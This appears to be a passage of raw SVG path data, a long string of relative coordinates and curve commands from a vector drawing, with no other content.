.07.06-.03.07.01-.02,0-.05.03-.07-.01Zm.21.03c-.03-.05.02-.06.04-.05,0,.08-.04,0-.04.05Zm5.47-.25s.05-.11.04-.02c-.01.01-.04-.02-.04.02Zm-10.56.54s-.02,0-.03,0c0-.07.03-.07.03,0Zm2.48-.11s-.01-.01-.03,0c0-.06.03-.06.03,0Zm.23-.05s.04,0,.06,0c0,.06-.07.06-.06,0Zm.09.03s-.01,0-.02,0c0-.07,0-.05,0-.12,0,0,.01.02.02.02,0,.05,0,.05,0,.1Zm1.19-.06s-.02,0-.03,0c0-.06.04-.08.03,0Zm.64-.03s-.02,0-.03,0c.01-.06,0-.04,0-.1.02,0,.02-.03.03,0-.01.06,0,.04,0,.11Zm3.24-.15s-.03,0-.05,0c0-.06.05-.08.05,0Zm3.64-.18c0-.06.01-.1.05-.09,0,.06-.02.13-.05.09Zm-10.93.54s-.02,0-.05-.02c0-.09.05-.05.05.02Zm6.35-.34s.03-.03.05-.02c0,.08-.04.08-.05.02Zm-7.65.42c0-.06.02-.01.01-.07.06,0,.14-.02.22,0-.07.13-.14.02-.23.08Zm.87-.04s-.02-.11,0-.07c0,.03,0,.04,0,.07Zm7.79-.36c-.01-.07-.03-.03-.06-.03,0-.09.06-.04.08-.04.01.07-.03,0-.02.07Zm-7.88.33s.03-.04.06-.04c0,.03.02.02.01.07-.02.03-.07.04-.07-.03Zm3.56-.11s-.02,0-.03,0c0-.05.02-.03.01-.09,0,.01,0,.06.01.09Zm-3.33.17v-.05s.03-.02.03.03c0,.01-.02.02-.03.02Zm2.96-.14s-.03,0-.04-.03c0-.06.04-.01.04.03Zm.03,0s0-.04,0-.07c0,.03.03.01.05.01,0,.06-.03.04-.05.05Zm.25-.01s.01-.08.03-.05c0,.05,0,.06-.03.05Zm5.02-.23s0-.07-.01-.1c.02,0,.04,0,.06,0,0,.12-.06-.03-.05.11Zm-5.57.27s-.01,0-.02,0v-.07s.03-.02.05-.05c0,.06-.02.07-.03.12Zm6.04-.35c.05.02.05.02.09,0-.02.1-.07.13-.09,0Zm-8.23.45s-.02-.08-.03-.12c.02-.02.05-.04.06.01.02-.04.06-.07.07.01,0,0-.02,0-.03,0,0,.03.01.06.01.1-.03.05-.05-.09-.09-.01Zm.31-.05c0-.05,0-.03,0-.09.01-.04.03,0,.05,0,0,.03,0,.1-.01.09,0-.03,0-.03,0-.05,0,.02-.02.02-.03,0,0,.04.02.06.02.12-.02,0,0-.08-.03-.07Zm.58.04s-.01-.02-.03-.02c0-.06.01-.1,0-.16.01.04.02-.02.03.02,0,.04,0,.03-.02.04,0,.02.01.01.02.02,0,.04-.01.05,0,.11Zm.13,0s-.08,0-.11-.01c0-.06.03-.03.03-.07,0,.05.07.09.06,0,.02,0,.01.06.02.09Zm.3-.01c-.09,0-.18.01-.29.01.04-.12.13,0,.15-.09.02.09.11-.04.13.08Zm.61-.08s0-.06.03-.05c0,.07.02.03.01.09-.02.06-.01-.06-.04-.03Zm2.3-.05s-.03-.1-.02,0c-.01,0-.01-.04-.01-.09.02,0,.04.01.03.09Zm.09,0s-.05.03-.04-.03c.01,0,.05-.03.04.03Zm1.96-.09s-.03-.07-.07,0c0-.04,0-.07.01-.11.03,0,.05.04.05-.07.02,0,.03,0,.03.05-.03,0,0,.05-.02.12Zm1.83-.14s0-.02,0-.05c.01-.02.02.05.03,0,.02.03-.02.05,0,.11-.03,0-.04-.04-.05-.09.01-.03.02,0,.03.03Zm.05.05s-.02,0-.03,0c0-.07.03-.07.03,0Zm.04,0s-.02,0-.03,0c0-.06-.02-.05-.03-.1.01-.02.02.05.03,0,0,.04.03.04.03.1Zm.19-.08s-.04-.01-.07.02c0-.11.04-.05.08-.06,0,.06,0,.05.01.1-.03.05-.02-.04-.03-.07Zm-7.55.45s-.02-.03-.03-.07c.02-.01.02.03.03.07Zm5.14-.24s-.02-.02-.02-.07c0,0,.01,0,.02,0,0,.02,0,.05,0,.07Zm1.76-.08s-.03-.01-.03-.07c0,0,.02,0,.02-.02.01,0,0,.06,0,.09Zm-10.38.49s0-.07-.05-.05c0-.06.04-.05.06-.04,0,.04-.01.04,0,.09Zm3.21-.15s0-.09.02-.09c0,.05,0,.09-.02.09Zm.07,0s-.04.01-.04-.05c.02,0,.04,0,.04.05Zm.01,0s0-.06,0-.09c.02.04.03.04.05,0,.01.1.05-.01.07,0,0,.12-.07.08-.12.09Zm3.15-.13s0-.05.01-.05c0-.02-.02-.06,0-.05,0,.05.01.12-.02.11Zm.27-.01s-.02,0-.03,0c0-.06.04-.08.03,0Zm.2-.06s.01-.01.03,0c0,.06-.04.08-.03,0Zm.15.05s-.02-.03-.02,0c-.02-.01.02-.09.02-.04,0,.01,0,.02,0,.03Zm3.18-.22s.03,0,.03.05c-.02.02-.03.02-.03-.05Zm-3.88.27c0-.08.03-.05.04-.07,0,.08-.03.05-.04.07Zm.13,0s0-.08.02-.07c0,.05,0,.07-.02.07Zm5.49-.25c0-.05,0-.08.03-.07,0,.06,0,.08-.03.07Zm-11.3.55s-.02,0-.03,0c0-.03,0-.04,0-.07.01,0,.01-.02.03-.02,0,.05,0,.05,0,.09Zm6.98-.3s-.03,0-.04,0c0-.06.04-.07.04,0Zm.37-.02s-.02,0-.03,0c0-.06.04-.08.03,0Zm.02,0s-.01-.06-.02-.09c.02,0,.03.05.02.09Zm.07,0s-.04,0-.05,0c0-.05.02-.02.01-.09.01.03.04.02.04.08Zm.05,0s-.06.03-.05-.05c.02,0,.02.03.04.02,0-.03-.02-.01-.01-.07,0,0,.01.02.02.02v.09Zm.05,0s-.02,0-.03,0c0-.03-.02-.1,0-.14,0,0,.01.02.02.02,0,.06,0,.05.01.12Zm.07,0s-.03,0-.03-.05c-.01.02-.01.06-.03.05,0-.07,0-.05,0-.12.01,0,.02.03.01.07.01,0,0-.08.01-.09.02.01.04.01.04.07-.02,0-.01-.03-.03,0,0,.05.03.01.02.07Zm.45-.02s-.03,0-.03-.05c.02,0,.03,0,.03.05Zm1.44-.07s-.03,0-.03-.05c.02,0,.03,0,.03.05Zm-9.41.48s-.05.03-.04-.03c.01.01.05-.03.04.03Zm-.13-.05s.07-.03.09.05c-.02.03-.08.03-.09-.05Zm5.52-.18v-.05s.03-.02.03.03c0,.01-.02.02-.03.02Zm.06,0s-.02-.03-.02,0c-.03-.04.03-.1.02,0Zm.06,0s-.05.02-.05-.05c.02,0,.05,0,.05.05Zm.11,0s-.03-.02-.05,0c0-.1.03-.02.05-.05,0,.02,0,.04,0,.05Zm.57-.03s-.05,0-.05-.01c0-.06.07-.06.05.01Zm.09,0s-.04.01-.04-.05c.01.04.04-.05.04.05Zm.63-.08s.05.04.05-.07c0,.13.1.01.11.1-.05,0-.14.05-.16-.03Zm.96-.04s.04-.04.06.03c-.01.02-.07.05-.06-.03Zm-2.51.19s-.01-.02-.02-.02c0-.05.01-.05.03-.05,0,.04,0,.05,0,.07Zm.85-.04s-.03-.01-.02-.07c0,0,.02,0,.03,0,0,.03,0,.04,0,.07Zm-6.47.17s-.02-.02-.02-.07c.01-.03.04.12.06.12,0,.1-.04-.15-.04-.05Zm6.59-.14s-.01,0-.02,0c0-.06.02-.04,0-.11.01,0,.01.01.01.03,0,0,0,0,0-.02.02.02-.01.04,0,.09Zm1.64-.08s-.02-.05-.03-.07c0-.07.03-.02.05-.04,0-.02-.02-.02-.01-.05.02,0,.08-.05.09.03-.02,0-.04,0-.06,0,0,.05.03-.01.03.03,0,.06-.02.01-.01.07-.02-.01-.03-.02-.04.02Zm3.04-.14v-.05s.03-.02.03.03c0,.01-.02.02-.03.02Zm-11.2.55c0-.07.03-.03.03-.07.02.03,0,.09-.03.07Zm4.94-.23s-.04.02-.04-.02c0-.07.05-.05.04.02Zm.54-.02c0-.1.04-.01.07-.04,0,.07-.05.02-.07.04Zm.19,0s-.06,0-.09,0c.01-.08.07-.06.09,0Zm.05,0s-.03,0-.04,0c0-.07.04-.07.04,0Zm.04,0s-.02,0-.03,0c-.01-.05.04-.06.03,0Zm.15,0s-.02,0-.03,0c-.01-.05.04-.06.03,0Zm.79-.04s-.02,0-.03,0c0-.06.04-.09.03,0Zm.39-.02v-.07s.03.08,0,.07Zm3.9-.18s-.02,0-.03,0c0-.05.01-.04.01-.07.01,0,.02.03.01.07Zm-6.58.32s-.03,0-.03-.05c.02,0,.03,0,.03.05Zm.18-.06s.05-.03.04.03c-.01,0-.04.03-.04-.03Zm1.99-.09s.07-.06.07.03c-.03-.02-.07.06-.07-.03Zm1.06-.1c0-.05-.02.05-.02-.02,0-.06.02-.03.03-.04,0,.07,0,.08.03.09.02-.02-.02-.03,0-.07,0-.02.02-.02.04-.02,0,.06-.02.05-.02.09.02,0,.04,0,.05-.02,0-.04-.03.01-.02-.05.02-.04.07-.01.1-.02,0,.11-.05,0-.07.07.03,0,.09.02.12,0,0-.06-.02-.01-.01-.07,0,0,.02,0,.03,0,0,.02,0,.05,0,.07.03.02.01-.1.03-.02,0,0,0-.02,0-.05.03,0,.03.02.06,0,.01.07-.02.04-.02.07.02.05.04-.03.07,0,0,.05-.01.04-.01.07-.14-.03-.31.08-.43-.01,0,.03-.03.06-.04.02,0-.06.02,0,.03-.05,0-.04-.05.01-.04-.07.02,0,.04,0,.06,0-.02.07.01.07.03.1,0-.07-.02-.05-.01-.1.03-.02.02.12.05.05Zm-1.08.17s-.03-.01-.03-.07c.01,0,.03,0,.04,0,0,.04,0,.05,0,.07Zm-.19.04c-.06-.11-.16-.02-.23-.08.08-.07.18,0,.25-.05,0,.03.03,0,.02.07-.01.01-.04-.05-.04.05Zm-5.74.3s-.04,0-.05-.01c0-.06.06-.05.05.01Zm3.83-.18s-.02,0-.03,0c0-.06.04-.08.03,0Zm.23-.05s.05-.01.08-.02c.04,0,.07-.08.07.01-.06-.03-.11.1-.15,0Zm-.28.05s-.03,0-.03-.05c.02-.02.01.05.03.05Zm-1.11.09s-.01-.04-.01-.07c0,0,.02,0,.03,0,0,.06-.02.01-.01.07Zm.95-.08s.03,0,.03-.07c0,.03.02.04.04.03,0,.12-.05.03-.07.04Zm-.39.07s0-.05,0-.05c0-.05.04-.04.03.03,0,.01-.02.02-.03.02Zm-5.68-.04s.02,0,.04.03c-.01.03-.02.08-.05.07,0-.04,0-.08,0-.1Zm7.86-.09s.06-.02.09.01c0,.07-.09.05-.09-.01Zm-6.37.17s.05-.03.04.03c-.02.01-.04.04-.04-.03Zm4.77.06v-.05s.03-.02.03.03c0,.01-.01.02-.03.02Zm-1.03.1c0-.08.05-.05.09-.06.03,0,.08-.07.09.03-.08-.01-.13.07-.17.02Zm-4.83-.18s-.02,0-.03,0c0-.07.04-.06.03,0Zm.08,0s.03-.07.04-.04c0,.06-.03.03-.04.04Zm.09,0s-.02,0-.03,0c-.01-.05.04-.06.03,0Zm12.14-.1s-.03.02-.03-.02c0-.06.05-.05.03.02Zm.29.06s-.01,0-.02,0c0-.02,0-.05,0-.07.02,0,.02.02.02.07Zm-12.52.27s-.05-.03-.08-.01c0-.06,0-.15,0-.16.02.06.06.08.07.18Zm.24-.01s-.06,0-.07-.03c0-.03.07-.03.07.03Zm11.89-.06s0,0-.01,0c0-.01,0-.02,0-.02v-.03s0,0,0-.02c0,0,0,0,.01,0,0,.01,0,.02,0,.02v.03s0,0,0,.02Zm-12.7-3.39h-.04s0,.02,0,.02c.02,0,.03,0,.04-.02Zm8.28-.37h-.05s0,.04,0,.07c.02-.05.02-.06.05-.07Zm.07,0h-.03v.05s.03,0,.04,0c0-.04,0-.03-.02-.03,0,0,0,0,0-.01Zm.65,0h-.02s0,.01.02,0h0Zm3.25-.15h-.03s.01.03.02.05c0-.01,0-.03,0-.05Zm.11,0h-.05s0,.02,0,.03c.02.02.04,0,.05-.03Zm.06,0h-.01s0,.03.01.02v-.02Zm.09,0h-.07s0,.03,0,.03c.02-.04.03,0,.06-.02h0Zm2.3.17h-.05s0,0,0,.01c.02,0,.03,0,.05,0h0Zm.78.13h-.03s-.03,0-.06,0c.01.09.08.07.09,0Zm.02,0h-.01s0,.1,0,.07c0-.02.01-.02.02-.02,0-.03,0-.04-.01-.05Zm.15.03h-.05s0,0,0,0c.02,0,.03.03.05.01,0,0,0-.01,0-.02Zm.06.01h-.02s0,0,0,0c0,0,0,.02.02.02,0,0,0-.01,0-.02Zm.08.02h0,0s0,0,0,0Zm.05,0h-.04s0,0,0,0c.01,0,.03,0,.04,0Zm-16,3.4v.05c.04-.05.06.02.08-.06.02,0,.01.06.03.05,0-.07,0,0,.02-.02v-.07s-.05-.01-.08.04c0-.05-.01-.03-.02-.05-.02.06-.04,0-.07.06-.05-.07-.11-.05-.16-.05,0-.03,0-.04,0-.05.07.04.16-.06.21.04,0-.02,0-.04,0-.05.04-.03.04.03.06.05,0-.11.1-.04.07.01.02-.04.03-.07.07-.07,0-.07-.04-.02-.03-.09.01.04.03,0,.05,0,0,.02,0,.05,0,.09.13.03.31.11.37-.04-.05-.01-.07.06-.08-.05.06,0,.12-.06.15.03,0-.05.01-.03.02-.05,0,.02,0,.04.01.07-.03-.01-.04.01-.04.07.03.05.06.02.08-.02,0,.03,0,.05,0,.07.09-.02.1-.04.17,0,.02-.09.05.02.06-.09,0,.03,0,.06.01.05.02-.05,0-.08,0-.12,0,.03,0,.06-.03.05,0-.01-.03-.05,0-.07,0,.02,0,.04.01.03.07-.1.16-.01.24-.06,0-.11-.07.04-.07-.08.02,0,.05.04.05-.06-.02,0-.06.03-.07-.01.03-.01.08.03.07-.06-.02,0-.03.19-.04.12.02,0,.14.19.16.15,0-.05,0-.04,0-.1.04-.03.05,0,.07-.07,0,.07.01.09.02.17.02-.01.02.02.04.02,0-.09-.04-.04-.04-.12.02.01.03.09.04.02,0,.05.02.02.01.09.03,0,.08-.14.11-.08,0-.1.04.13.06.08,0-.06-.03-.09,0-.12-.02.08.01-.01.03.05,0-.03,0-.04,0-.07.02.01.02-.02.04-.02,0,.04.03.05,0,.09,0-.03-.02-.08-.03-.03,0,.05.02.08.03.1,0-.01,0-.02.01-.02,0-.05,0-.11.02-.12.02.01.02,0,.05.02,0,.02,0,.02,0,.05.02,0,.04,0,.05-.02.01-.06-.02,0-.02-.05.01,0,.03-.1.05-.04-.01.03-.02-.02-.03.02,0,.04.01.06.02.09.02-.12.06-.1.11-.06,0-.05-.01-.07.01-.07,0,.05,0,.05,0,.12.02-.08.04-.04.06-.09,0,.1.03,0,.03.07,0-.09.02.06.05.02,0-.04.01-.1.03-.12,0,0,.02,0,.02.02-.01,0-.03-.02-.03.04.02.01.05.02.07.07,0-.03,0-.09.02-.11,0,.05,0,.05,0,.09.02-.03.05-.07.07-.04,0,.05-.04-.01-.03.05.03.02.04-.04.05,0,0-.11.08-.07.04,0,.01,0,.02,0,.03,0,0-.02,0-.05,0-.05.02.02.03,0,.03.05.02,0,.01-.08.05-.05,0-.05-.01-.08.02-.07-.02-.09-.1.01-.13-.06.01,0,.03.02.03-.04-.02.01-.02-.03-.04-.02,0,.04.02.06,0,.07-.03-.04-.1.02-.12.02.02-.1.07-.2.1-.09.01-.06.09-.1.1,0,0-.1.04,0,.04-.09.02.1.05-.02.09.07.03-.06.05-.09.09-.04,0-.09-.02-.11-.02-.17,0,.06-.01.02-.03,0,0,.04,0,.07,0,.09-.03-.04-.01.02-.03.05,0-.1-.04-.04-.05-.05,0-.02.03-.05.01-.07-.01.02-.03-.03-.05,0,0,.06.02.02.02.07-.01,0-.04.02-.04-.02.01,0,.02-.02.01-.05-.03,0-.03-.02-.02-.07-.02,0-.04,0-.06,0,0,.1.03,0,.04.05-.02.06.01.05.02.09-.02-.02-.06.04-.07-.05,0,.07-.04.07-.05.04.02,0,.03,0,.03-.05-.03-.02-.02.08-.05.07,0-.05,0-.06,0-.09.01-.03.04-.01.07-.02-.01-.06-.09-.03-.1-.03-.01.07.03,0,.03.05-.02.05-.04-.02-.04-.07-.02,0-.04,0-.03.05.02,0,.03,0,.03.03-.03-.03-.06,0-.07-.01,0-.03.04,0,.03-.05-.11-.02-.21.02-.32,0,0,.04.02.06,0,.07-.01,0-.02,0-.03-.02.01,0,.02,0,.02-.04-.05-.03-.17.04-.21-.02.22,0,.39-.06.55,0,.02-.1-.41.05-.4-.07-.05,0-.1,0-.13-.01,0-.07.04-.01.03-.09-.01,0-.02,0-.03,0,0,.05,0,.08-.01.11-.02-.04-.07,0-.11-.01,0-.04.02-.03.02-.09-.1-.03-.2.04-.29,0,0,.12.04.02.05.07,0,.01,0,.03,0,.04,0-.01,0-.03,0-.04-.04.08-.09,0-.14.06.02-.02,0-.06,0-.07.01,0,.06.05.07-.02-.02-.06-.05.01-.08-.03-.02.02,0,.09-.01.11-.02-.02-.05,0-.05-.05.03-.02.03.06.05.02v-.05s-.04.02-.05-.03c.03.02.03-.05.06-.04,0,.02,0,.02,0,.05.02-.09.08.01.11-.09-.04-.01-.07.04-.09-.01.02-.05-.01-.1,0-.12.02.01.01.08.03.09,0-.03,0,0,.02,0,0-.04-.01-.07,0-.09,0,.02,0,.02,0,.05.03-.05.05-.07.09-.02,0-.02,0-.05,0-.05,0,.02.02.02.03,0,0,.04.01.08.03.1,0-.04-.01-.04,0-.09,0,0,0-.01.01-.02.06.05.15.04.22-.04,0,.1.04,0,.06.07.02-.02,0-.08,0-.09.04.14.13.06.16.03,0,.06.03.02.05,0,0,.09.04-.02.06.03,0-.07,0-.07,0-.12-.04.02-.07.02-.11-.03,0,.02,0,.05,0,.05-.01-.05-.02,0-.03-.03,0-.03.03-.03.05-.04-.02-.11-.07.03-.11-.05,0,.09.05.02.05.08-.07.02-.17.03-.24.05.02-.08-.04,0-.07,0,0-.02,0-.02,0-.05-.03,0-.04.04-.07.06,0-.02-.02-.06,0-.07.03.02.02,0,.05.02,0-.03-.04.03-.04,0-.04.01-.09-.02-.12.02,0,.06.06-.06.05.02-.08-.05-.15.06-.21-.02-.03.06-.03,0-.06.04,0-.03,0-.06,0-.07.03.08.04,0,.07.03-.01-.13-.1,0-.12,0,0-.03,0-.04,0-.07.04,0,.06-.05.09.03,0-.05,0-.06.02-.05,0-.06-.02-.01-.01-.07.02-.05.06.05.09-.02,0-.04,0-.07-.03-.07-.02.04-.09,0-.12.04,0,.04.02.06,0,.07,0-.06-.02.04-.03-.02,0,0,.02,0,.01-.04-.02-.02-.06.01-.07,0,0,.01-.19.03-.49.05-.04,0-.17.01-.2.02-.03,0-.09,0-.12,0-.16,0-.76-.02-.8-.04,0-.04-.04-.02-.04-.04-.01.06-.03-.09-.05-.07,0-.08-.02-.07-.03-.05-.01.07.03,0,.03.05-.02.01-.04.03-.06-.01.02,0,0-.08.02-.09,0,0,.39,0,.62,0,.03,0,.38-.03.42-.03.29-.01.6-.03.63,0,0-.04-.02-.06,0-.07,0,.02,0,.03,0,.07.04-.02.06,0,.11.03.02-.1.06-.03.07-.06,0,.04-.01.05,0,.11.01,0,.02,0,.03,0,0-.07-.02-.03-.02-.09.05.02.14-.02.22.02,0,.02,0,.02,0,.05.02,0,.03,0,.05,0,0-.08,0-.11.03-.12,0,.03,0,.06.01.07.03-.02.11-.05.15,0,.01,0,.01-.02.02-.04.02.08.04-.03.07.03,0-.02,0-.04.01-.04.03.09.09-.08.11.05.06-.07.12-.04.17-.03,0-.04-.01-.08,0-.09,0,.09.05.02.06.07,0,.01-.02.07,0,.07,0-.03,0-.04.01-.02,0-.03,0-.06,0-.07.02-.01.03.02.04.03,0-.08.05,0,.06-.06,0,.04,0,.07.01.07,0-.09.07-.04.1-.06,0-.04-.02-.08,0-.1.02.03.01.04,0,.09.01.05.03,0,.04.05-.01-.05.04-.05.03,0,.05-.07.19-.02.26-.02-.01-.09.03-.02.03-.09-.02-.02-.15-.03-.17.02,0-.04,0-.07,0-.09.05-.04.19,0,.24.05-.04,0,.01.07,0,.07,0-.02-.01-.03-.02-.05,0,.11-.05-.01-.05.09.06.04.61-.03.69,0-.01-.06,0-.03,0-.09,0,0-.01,0-.02-.02-.02.02,0,.06,0,.07,0-.02,0-.03,0-.07-.03.04-.55-.02-.58.02,0-.04,0-.07.01-.07,0,.08.03-.04.03.05.04-.07.57-.02.6-.07,0,.1.04.02.05.08,0-.04.01-.07.02-.11,0,.07.05.1.02.19.03.03,0-.08.04-.05,0,.03-.02.01-.01.05.03.03,0-.08.04-.05,0-.04-.01-.07,0-.09,0,.04,0,.07,0,.09-.01,0-.02.02-.02.05.04.03.02-.08.05-.05,0,.02,0,.03,0,.05.07,0,.12.01.18,0-.02-.08.02-.02.02-.09-.03,0-.07.02-.07-.05.02.01.03-.03.05.03,0-.05.01-.03.03-.04,0-.05,0-.04,0-.09-.02-.02-.02.03-.03.04-.03-.1-.17,0-.22-.06.01-.03,0-.09.03-.09,0,.04-.02.07,0,.09.02-.02.02,0,.03-.05,0,.12.05-.02.07.03,0-.04,0-.07.01-.07.03.05.03-.03.06.03,0-.07.05-.02.06-.09,0,.09.02-.03.03-.02,0,.1,0,0,.02,0-.01.03,0,.08,0,.1.01-.04.04-.04.07-.07,0-.06-.01-.07,0-.12-.04,0-.04,0-.07,0,0,.09-.1.08-.09,0-.02,0-.03,0-.05,0,0,.03,0,.04,0,.05-.05-.12-.15,0-.19-.1-.02.1-.12,0-.18.1-.02-.11-.08.01-.12-.05,0-.05.02.04.01-.04,0-.03-.02-.01-.03-.02,0,.04.02.06,0,.07-.01,0,0-.09-.03-.07,0,.03,0,.03.01.05-.07.02-.09,0-.16.02-.01.07.03,0,.03.05-.01,0-.02,0-.03,0v-.05s0,.06-.02.05c-.02,0-.02-.02-.04-.05.01.05-.02.08-.02.04,0,0,.02,0,.01-.04-.03-.01-.05-.01-.06.06-.1-.13-.24,0-.33-.05,0-.02.02-.06,0-.05-.02,0,0,.08-.02.05,0-.07.02-.1.05-.07,0-.04,0-.08,0-.1-.04.1-.07-.07-.12-.06,0,.07.03.03.03.07-.03.02-.03-.03-.05-.03,0,.03,0,.09-.02.09.01-.08,0-.04-.01-.07.02.03.02-.06,0-.05-.02,0,0,.1-.03.11-.01-.06-.02-.02-.03.02-.01-.09-.04,0-.07-.04,0,.03,0,.05,0,.05-.02-.04-.38.02-.4-.02,0,.04-.05.06-.07.06-.08,0-.61.09-.53-.07,0,.06-.01.11-.02.12,0-.01,0-.05,0-.06,0,.08-.02-.03-.05-.06,0,.02,0,.1-.01.1-.01,0-.02-.11-.04-.14-.01.07.03.11,0,.14-.03.02-.02-.12-.04-.12,0,.03,0,.04,0,.05-.01-.01-.03-.02-.03-.05,0,.06-.02.04-.03.07,0-.02,0-.06,0-.07-.01.06-.04.06-.06.11,0-.01.02-.07,0-.07,0,.03-.01.01-.02,0,.01.09-.07.05-.07.06,0-.01.03-.05,0-.07,0,.05-.02,0-.03.07-.03.03-.67.07-.7.02-.13-.12.21-.05.25-.11,0-.02,0-.04,0-.05.06-.08.58-.04.63-.11,0-.03,0-.03-.01-.05.01,0,.04-.02.04.02-.03-.03-.01-.09,0-.08,0-.07.01.13.02.08,0,.1.06.04.09.08,0-.04-.03-.15,0-.14-.02.05,0,.06.01.02,0,.17.47,0,.49.08.02-.13.13-.12.12-.01.05.03.45.04.52.05,0,.07.01.08.02.1.01-.08-.03-.02-.02-.09.05-.01.08.01.09-.06.01.07.04.07.07.03,0-.04-.01-.05-.02-.07.01.05-.03.05-.03.02.03-.05.07-.03.05.07.04.02.08-.06.11.01.06-.09.16.04.2-.08-.02-.03-.07.04-.1-.01.04-.03.07.01.11-.02,0,.03,0,.04.01.02,0,.02,0,.02,0,.05.05,0,.07,0,.1.01,0-.04,0-.07.01-.09.02.04.06-.03.07.03-.01,0-.02,0-.03,0,.01.09.06.03.09.03.06,0,.13-.02.19.03.03-.06.05,0,.11-.02,0-.04-.03-.05,0-.07.02.02.04.03.05-.05-.01-.04-.03.04-.04-.03.02,0,.04,0,.05,0,0-.05.02-.09,0-.12.04,0,.01.12.05.14-.04-.01-.03.09-.05.12.02.03.03-.02.06.01.01-.08-.02-.03-.03-.07.02,0,.05-.05.06,0,0,.05-.01.02-.03.02.03.09.11.04.13.01,0-.05-.04.02-.03-.05.04,0,.04-.1.05-.12.02,0,0,.06.03.07-.01.03-.01,0-.03,0,0,.1.06.09.06.01,0-.04-.02.03-.02-.03.01-.04.02-.04.03,0,0-.03,0-.04,0-.05.02,0,0,.07.03.05,0-.09.02,0,.04-.05.01-.1-.05,0-.05-.08.01.03.07,0,.09.01-.02-.03-.02.09,0,.09,0-.03.02-.02.03-.02,0,.03,0,.05,0,.07-.05.04-.05-.03-.07.06.03-.02.08.04.09-.06,0,0-.02,0-.02-.02.02,0-.01-.06,0-.05.01.02.03.03.04.05,0-.05-.02-.03-.01-.1-.03.01-.06,0-.05-.07,0,.07.04.05.05,0-.01.1.04.02.04.05,0,.03-.04,0-.03.05.02.04.07-.01.07.07,0-.06.02-.03.03-.05,0,.02,0,.05,0,.05,0-.1-.04-.12,0-.17,0,.1.04.02.05.05,0,.04-.03,0-.05.02,0,.07.03.05.05.07-.04.03.02.03.02.05-.06.02-.09-.02-.11.04,0,.04.03.01.04.05-.02,0-.05,0-.07,0,0,.09.05,0,.09.05,0-.04,0-.08.01-.09,0,.04-.01.07,0,.1.03-.06.07.02.09-.06,0-.05-.05.02-.05-.03.02,0,.03,0,.04-.04.01.04.04.03.02.1.1,0,.14-.03.24,0,0-.06.03,0,.07-.04,0-.02,0-.04,0-.05,0,.04.03-.05.03.03,0-.01-.02-.04-.02.02.05.05.14-.05.19.04.02-.11.05,0,.07,0,.03,0,.05-.09.1-.04,0-.04-.02-.06,0-.07,0,.06,0-.05.02-.02,0,.02,0,.03,0,.07.03.08.06-.05.08.05.02,0,.03-.06.04-.09,0,.09.06.05.07.03.01.01,0,.09.02.07-.02-.08.03-.06.03-.02.01-.07.03-.04.06-.04,0-.04-.02-.06,0-.07.03.06-.03.15.01.16,0-.05,0-.08.01-.11.02.06.06.02.09-.04,0,.03-.02.07,0,.09,0-.06.04-.04.04-.09,0,.1.06.02.07.07,0-.03,0-.06.01-.07.02.11.09-.02.09.1-.01.02-.02.07-.03.09-.03-.1-.06.03-.08-.07,0,.05,0,.06-.01.04,0,.04,0,.08.01.1.03-.07.09-.05.12,0-.01.02-.03-.02-.04.05,0-.08-.01-.03-.03-.05,0,.03,0,.03.01.05,0,0-.03.02-.03-.02,0,0,.02,0,.01-.04-.03-.02-.02.03-.03.05,0-.02,0-.05,0-.05-.02.02,0,.06,0,.07-.02.02-.01-.04-.01-.07-.03,0-.08.03-.1-.01.03,0,.06-.05.1,0,0-.11-.02-.13-.02-.16,0,.02,0,.06-.02.05,0-.02-.01-.05-.03-.05,0,.06-.04.04-.04.09,0-.09-.03,0-.04-.07-.01.05-.04.06-.04.14.03,0,.05-.03.07.01-.05,0-.12.03-.15,0,.02,0,.03,0,.03-.02,0-.05,0-.03,0-.09-.04-.02-.11.06-.13-.05,0,.09.02.19.05.22-.02,0-.05.06-.05-.03.03-.04,0-.12-.02-.14,0,.04-.03.06-.03.04,0-.04.03,0,.03-.07-.02,0-.03.04-.05.07,0-.08-.04-.03-.06-.01,0-.03.02-.01.01-.05-.03-.03-.01.06-.03.07-.02-.08-.04,0-.07-.03,0,.05-.02.03-.01.09,0,.04.04,0,.05.03-.03,0-.04,0-.04.05-.02,0-.02-.05-.03-.07.02-.02.02-.07.01-.12-.03.03-.04.01-.05.05,0-.02-.02-.1-.02-.07,0,.03,0,.04,0,.05-.02,0,0-.05-.02-.05,0,.04-.01.06-.01.09-.01-.08-.02-.05-.06-.1,0,.06.02.07,0,.09-.01-.04-.03-.04-.04.02,0-.03,0-.11-.01-.09,0,.03,0,.09,0,.09-.02-.08-.04.02-.07-.05,0,.1-.04-.01-.03.09.02,0,.09-.01.11.03-.04-.04-.02.07-.05.07.02-.08-.03-.07-.06-.07,0,.02,0,.05,0,.05,0-.02,0-.05,0-.05,0,.09-.04.04-.05,0,0,.05,0,.07-.02.07,0-.03.02-.01.01-.05,0-.01-.02-.02-.03-.02,0,.11-.03.02-.03,0,0,.04-.01.06-.03.07-.01-.03-.04-.02-.05-.05,0,.09-.04.03-.08.06-.01.06.02,0,.02.05-.02.03-.04-.05-.03.02,0,.03.01.08.05.08,0-.08.02-.05.03-.02,0-.03,0-.04,0-.05.02,0,0,.05.02.05,0-.02.01-.02.02-.04,0,.11.06-.03.03.09.02-.05.07-.04.09-.09.02.11.08-.01.1.08.02-.12.13-.01.2-.1v.05s.04-.01.05-.06c.02.13.07-.03.1.05,0-.02.01-.04.02-.05.03.07.11-.05.15.05.06-.16.17.08.23-.05.03.09.11-.09.12.01.01,0,.03-.09.03,0,.02,0,.02-.03.03-.04,0-.04-.02-.06,0-.07.04.15.1.03.13.1.02-.12.1,0,.12-.11.02.08.05.04.07,0,0,0,0,.03,0,.05.02.01,0-.07.03-.05,0,.02,0,.02,0,.05.02-.02.02,0,.05,0,0-.02,0-.05,0-.05.02-.01.04.04.07.05,0-.02,0-.05,0-.05,0,.01,0,.07.01.07.02-.02.03-.05.05-.07,0,.02,0,.02,0,.05.02,0,.03,0,.05,0,.01-.1.11-.07.14,0,0-.03-.01-.04,0-.05.01,0,.02,0,.03,0,0,.11.04.06.04,0,.02.13.04-.05.09,0,0,.04,0,.06.01.07.02-.02,0-.06.01-.07.02.05.06.05.09.07.01-.12.07.03.09-.07,0,.02,0,.02,0,.05.02-.02.05.03.06-.06,0,.03.02.03.02.07.1-.03.2-.02.29-.03,0-.03,0-.04,0-.05.01.08.05.04.07,0,0,.02,0,.02,0,.05.05-.05.15-.09.22-.05,0-.09-.03-.05-.01-.12-.03-.02-.05.05-.05-.02.05,0,.07-.05.11.01-.02,0-.04,0-.05,0,0,.07.03.03.01.1.06-.02.18.03.25-.06,0,.02,0,.02,0,.05,0,0,.02,